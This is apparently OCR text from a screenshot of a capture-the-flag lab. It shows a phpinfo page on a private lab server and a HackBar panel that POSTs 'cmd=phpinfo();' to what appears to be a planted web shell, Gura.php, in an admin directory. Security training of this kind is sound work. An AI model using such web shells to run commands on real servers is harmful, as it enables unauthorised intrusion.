 不安全 172.17.135.47:8007/e/admin/Gura.php
应用 新标签页 BUUCTF 前端 JAVA 工具 CTF 动态 Python JavaScript PHP Linux指南 PHP AWD XML 数据库
PHP Version 5.5.9-1ubuntu4.29
php
System Linux 1faf06509292 5.9.0-kali1-amd64 #1 SMP Debian 5.9.1-1kali2 (2020-10-29)
x86_64
Build Date Apr 22 2019 18:33:42
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
Elements Console Sources Network Performance Application Security Memory Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.17.135.47:8007/e/admin/Gura.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=phpinfo();